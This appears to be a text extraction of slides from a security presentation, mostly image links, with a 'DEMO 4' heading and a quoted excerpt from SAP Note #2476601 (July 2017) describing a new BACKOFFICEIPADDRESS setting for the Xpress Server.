












## **DEMO 4**





121

### Security note was released on the July Patch Day



### 11<sup>th</sup> of July 2017

### … A new setting, BACKOFFICEIPADDRESS is added. The user can use it to specify the IP address of the system that hosts the Back Office Applications. It is used only if the Back Office Applications are not hosted at the same system as the Xpress Server...

from SAP NOTE #2476601, July 2017

